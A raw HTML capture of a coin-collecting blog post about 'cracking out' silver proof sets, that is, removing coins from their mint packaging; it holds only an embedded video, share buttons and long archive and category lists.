

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/
body_size: 15995
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 8) | !(IE 9) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Cracking Out Silver Proof Sets | Silver Proof Box</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://silverproofbox.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Feed" href="https://silverproofbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Comments Feed" href="https://silverproofbox.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nuntius-style-css'  href='https:///silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lobster-css'  href='https:///fonts.googleapis.com/css?family=Lobster&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/jquery.cycle.all.js?ver=20130415'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/functions.js?ver=201101207'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverproofbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverproofbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1996-P 1 oz American Silver Eagle Proof With Box and COA' href='https://silverproofbox.com/2023/07/1996-p-1-oz-american-silver-eagle-proof-with-box-and-coa/' />
<link rel='next' title='2020-S US Mint Silver Proof Set w OGP Box &amp; COA' href='https://silverproofbox.com/2023/07/2020-s-us-mint-silver-proof-set-w-ogp-box-coa/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/' />
<link rel='shortlink' href='https://silverproofbox.com/?p=6080' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
	/* <![CDATA[ */
		a,
		.breadcrumbs a,
		.post-meta a,
		#sidebar-primary a,
		#respond input[type="text"],
		#respond input[type="email"],
		#respond input[type="url"],
		.category-section .entry-title a,
		#more-articles .entry-title a,
		.archive .entry-title a,
		.search .entry-title a,
		.slideshow-controls .slideshow-pager a.activeSlide,
		#infinite-footer .blog-credits a,
		#infinite-footer .blog-credits a:hover {
			color: #dd7a05;
		}
		#header,
		#menu-primary {
			background-color: #890000;
		}
	/* ]]> */
	</style>
<script async type="text/javascript" src="/xofyqadik.js"></script>
<script type="text/javascript" src="/jyfajeqi.js"></script>
</head>

<body class="single single-post postid-6080 single-format-standard">

	<div id="body-container">
		
		<div id="menu-secondary" class="menu-container">
			<div class="wrap">

				<div id="site-description"></div>

				
			</div><!-- .wrap -->
		</div><!-- #menu-secondary .menu-container -->

		<div id="header">
			<div class="wrap">


				
				<h1 id="site-title">
					<span>
						<a href="https://silverproofbox.com/" title="Silver Proof Box" rel="home">Silver Proof Box</a>
					</span>
				</h1>

				
			</div><!-- .wrap -->
		</div><!-- #header -->

		<div id="menu-primary" class="menu-container">

			<div class=""><ul><li ><a href="https://silverproofbox.com/">Home</a></li><li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li></ul></div>

		</div><!-- #menu-primary .menu-container -->

		<div class="breadcrumb breadcrumbs">
	<div class="breadcrumb-trail">
			<ul>
		<li>Browsing: <span class="sep">&raquo;</span> </li>
				<li><a href="https://silverproofbox.com">  Home </a></li>

				<li>
			<span class="sep">&raquo;</span><a href="https://silverproofbox.com/category/cracking/">cracking</a><span class="sep">&raquo;</span>Cracking Out Silver Proof Sets		</li>
							</ul>
	</div><!-- .breadcrumb breadcrumbs -->
</div><!-- .breadcrumb-trail -->
		<div id="container">
<div id="content">
	<div class="hfeed">

		
			
<div id="post-6080" class="post-6080 post type-post status-publish format-standard has-post-thumbnail hentry category-cracking tag-cracking tag-proof tag-sets tag-silver">

	<div class="entry-utility">
				
	</div><!-- .entry-utility -->

	<h2 class="entry-title">
					Cracking Out Silver Proof Sets			</h2><!-- .entry-title -->

	<div class="byline">
		<span class="sep">Posted <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://silverproofbox.com/author/admin/" title="View all posts by admin">admin</a></span> on </span> <span class="entry-date"><a href="https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/" rel="bookmark" title="4:25 pm">July 10, 2023</a></span> in <span class="entry-categories"><a href="https://silverproofbox.com/category/cracking/" rel="category tag">cracking</a></span>	</div><!-- .byline -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/cl34F0DTlZM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/" data-a2a-title="Cracking Out Silver Proof Sets"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2Fcracking-out-silver-proof-sets%2F&amp;linkname=Cracking%20Out%20Silver%20Proof%20Sets" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2Fcracking-out-silver-proof-sets%2F&amp;linkname=Cracking%20Out%20Silver%20Proof%20Sets" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2023%2F07%2Fcracking-out-silver-proof-sets%2F&amp;linkname=Cracking%20Out%20Silver%20Proof%20Sets" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">
		<span class="tag-links">Tags: <a href="https://silverproofbox.com/tag/cracking/" rel="tag">cracking</a>, <a href="https://silverproofbox.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverproofbox.com/tag/sets/" rel="tag">sets</a>, <a href="https://silverproofbox.com/tag/silver/" rel="tag">silver</a></a></span> <span class="entry-permalink"><a href="https://silverproofbox.com/2023/07/cracking-out-silver-proof-sets/" title="Permalink to Cracking Out Silver Proof Sets" rel="bookmark">Permalink</a></span>	</div><!-- .entry-meta -->
</div><!-- #post-## -->


				<div id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://silverproofbox.com/2023/07/1996-p-1-oz-american-silver-eagle-proof-with-box-and-coa/" rel="prev"><span class="meta-nav">&larr;</span> 1996-P 1 oz American Silver Eagle Proof With Box and COA</a></div>		<div class="nav-next"><a href="https://silverproofbox.com/2023/07/2020-s-us-mint-silver-proof-set-w-ogp-box-coa/" rel="next">2020-S US Mint Silver Proof Set w OGP Box &#038; COA <span class="meta-nav">&rarr;</span></a></div>
	
	</div><!-- #nav-below -->
	
			
		
	</div><!-- .hfeed -->
</div><!-- #content -->


<div id="sidebar-primary" class="sidebar aside" role="complementary">
		<aside id="search-2" class="widget widget_search"><div id="search" class="search">
	<form method="get" class="search-form" id="search-form" action="https://silverproofbox.com/">
	<div>
		<input class="search-text" type="text" name="s" id="search-text" value="" placeholder="Search this site..." />
		<input class="search-submit button" name="submit" type="submit" id="search-submit" value="Search" />
	</div>
	</form><!-- .search-form -->
</div><!-- .search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://silverproofbox.com/2025/11/2023-5oz-proof-canadian-silver-maple-leaves-in-motion-coin-box-coa/">2023 5oz Proof Canadian Silver Maple Leaves In Motion Coin (Box, CoA)</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2025/10/i-paid-250-for-this-ebay-silver-coins-mystery-box/">I Paid 250 For This Ebay Silver Coins Mystery Box</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2025/10/2023-s-proof-set-original-box-coa-no-hat-10-coins-99-9-silver-2/">2023 S Proof Set Original Box &#038; COA No Hat 10 Coins 99.9% Silver</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2025/10/1994-p-american-silver-eagle-proof-1-oz-silver-coin-box-coa/">1994-P American Silver Eagle PROOF 1 Oz Silver Coin &#038; Box &#038; COA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2025/10/2012-s-proof-an-reverse-proof-silver-eagle-2-coin-san-francisco-set-with-boxcoa/">2012 S Proof An Reverse Proof Silver Eagle 2 Coin San Francisco Set With Box/coa</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
	<li><a href='https://silverproofbox.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverproofbox.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverproofbox.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverproofbox.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverproofbox.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverproofbox.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/04/'>April 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/03/'>March 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/02/'>February 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/01/'>January 2020</a></li>
	<li><a href='https://silverproofbox.com/2019/12/'>December 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/11/'>November 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/10/'>October 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/09/'>September 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/08/'>August 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/07/'>July 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/06/'>June 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/05/'>May 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/04/'>April 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/03/'>March 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/02/'>February 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/01/'>January 2019</a></li>
	<li><a href='https://silverproofbox.com/2018/12/'>December 2018</a></li>
	<li><a href='https://silverproofbox.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Section</span></h3>		<ul>
	<li class="cat-item cat-item-387"><a href="https://silverproofbox.com/category/egypt/" >-egypt-</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://silverproofbox.com/category/lot/" >-lot</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://silverproofbox.com/category/10-1982/" >10-1982</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://silverproofbox.com/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://silverproofbox.com/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://silverproofbox.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://silverproofbox.com/category/150g/" >150g</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverproofbox.com/category/1776-1976s/" >1776-1976s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://silverproofbox.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverproofbox.com/category/1880-cc/" >1880-cc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverproofbox.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://silverproofbox.com/category/1883-cc/" >1883-cc</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://silverproofbox.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://silverproofbox.com/category/1886-1986/" >1886-1986</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://silverproofbox.com/category/1928-1988/" >1928-1988</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverproofbox.com/category/1941-p/" >1941-p</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://silverproofbox.com/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://silverproofbox.com/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://silverproofbox.com/category/1968s/" >1968s</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://silverproofbox.com/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://silverproofbox.com/category/1969s/" >1969s</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://silverproofbox.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://silverproofbox.com/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://silverproofbox.com/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://silverproofbox.com/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://silverproofbox.com/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverproofbox.com/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://silverproofbox.com/category/1983-2003/" >1983-2003</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://silverproofbox.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://silverproofbox.com/category/1986-2008/" >1986-2008</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://silverproofbox.com/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://silverproofbox.com/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://silverproofbox.com/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://silverproofbox.com/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://silverproofbox.com/category/1986-2023/" >1986-2023</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://silverproofbox.com/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverproofbox.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://silverproofbox.com/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://silverproofbox.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://silverproofbox.com/category/1989-1996/" >1989-1996</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://silverproofbox.com/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://silverproofbox.com/category/1991-s/" >1991-s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://silverproofbox.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://silverproofbox.com/category/1992-1996/" >1992-1996</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://silverproofbox.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://silverproofbox.com/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://silverproofbox.com/category/1992-2019/" >1992-2019</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverproofbox.com/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://silverproofbox.com/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://silverproofbox.com/category/1992s/" >1992s</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverproofbox.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://silverproofbox.com/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://silverproofbox.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://silverproofbox.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://silverproofbox.com/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverproofbox.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://silverproofbox.com/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://silverproofbox.com/category/1996-p/" >1996-p</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://silverproofbox.com/category/1997-p/" >1997-p</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://silverproofbox.com/category/1998-p/" >1998-p</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://silverproofbox.com/category/1998-s/" >1998-s</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://silverproofbox.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://silverproofbox.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverproofbox.com/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://silverproofbox.com/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://silverproofbox.com/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://silverproofbox.com/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://silverproofbox.com/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://silverproofbox.com/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://silverproofbox.com/category/1999-2014/" >1999-2014</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://silverproofbox.com/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://silverproofbox.com/category/1999-2016-silver/" >1999-2016-silver</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://silverproofbox.com/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://silverproofbox.com/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://silverproofbox.com/category/1999-p/" >1999-p</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://silverproofbox.com/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://silverproofbox.com/category/19xe/" >19xe</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://silverproofbox.com/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://silverproofbox.com/category/2-1955/" >2-1955</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://silverproofbox.com/category/2-2020/" >2-2020</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverproofbox.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://silverproofbox.com/category/20-1976/" >20-1976</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://silverproofbox.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://silverproofbox.com/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://silverproofbox.com/category/2000-4/" >2000-4</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://silverproofbox.com/category/2000-p/" >2000-p</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://silverproofbox.com/category/2001/" >2001-</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://silverproofbox.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://silverproofbox.com/category/2001-2008/" >2001-2008</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverproofbox.com/category/2001-p/" >2001-p</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://silverproofbox.com/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverproofbox.com/category/2001p/" >2001p</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://silverproofbox.com/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://silverproofbox.com/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://silverproofbox.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://silverproofbox.com/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://silverproofbox.com/category/2004-w/" >2004-w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://silverproofbox.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://silverproofbox.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://silverproofbox.com/category/2006-w/" >2006-w</a>
</li>
